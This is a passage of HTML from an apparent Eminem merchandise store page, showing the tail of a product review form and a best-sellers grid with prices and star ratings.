          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="24" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="366">
    <a href="https://eminemofficial.store/product/eminem-blanket-eminem-classic-throw-blanket-rb0704" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/769/conversions/urblanket_large_bedsquarex600.1-27-small.jpg?w=250&amp;h=250"
                alt="Eminem Blanket - EMINEM Classic . Throw Blanket RB0704"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://eminemofficial.store/product/eminem-blanket-eminem-classic-throw-blanket-rb0704" class="capitalize hover:underline leading-3">Eminem Blanket - EMINEM Classic . Throw Blanket RB0704</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="365">
    <a href="https://eminemofficial.store/product/eminem-bags-im-not-afraid-eminem-lyrics-all-over-print-tote-bag-rb0704" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/768/conversions/tb840x840medium-c1198600600-bgf8f8f8-small.jpg?w=250&amp;h=250"
                alt="Eminem Bags - I’m not afraid  - Eminem Lyrics All Over Print Tote Bag RB0704"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://eminemofficial.store/product/eminem-bags-im-not-afraid-eminem-lyrics-all-over-print-tote-bag-rb0704" class="capitalize hover:underline leading-3">Eminem Bags - I’m not afraid  - Eminem Lyrics All Over Print Tote Bag RB0704</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="332">
    <a href="https://eminemofficial.store/product/eminem-cases-eminem-iphone-soft-case-rb0704" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/701/conversions/icriphone_13_softbackax600-pad600x600f8f8f8-10-small.jpg?w=250&amp;h=250"
                alt="Eminem Cases - Eminem  iPhone Soft Case RB0704"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://eminemofficial.store/product/eminem-cases-eminem-iphone-soft-case-rb0704" class="capitalize hover:underline leading-3">Eminem Cases - Eminem  iPhone Soft Case RB0704</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="297">
    <a href="https://eminemofficial.store/product/eminem-blanket-eminem-pattern-throw-blanket-rb0704" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/633/conversions/urblanket_large_bedsquarex600.1-1-small.jpg?w=250&amp;h=250"
                alt="Eminem Blanket - Eminem Pattern Throw Blanket RB0704"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://eminemofficial.store/product/eminem-blanket-eminem-pattern-throw-blanket-rb0704" class="capitalize hover:underline leading-3">Eminem Blanket - Eminem Pattern Throw Blanket RB0704</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
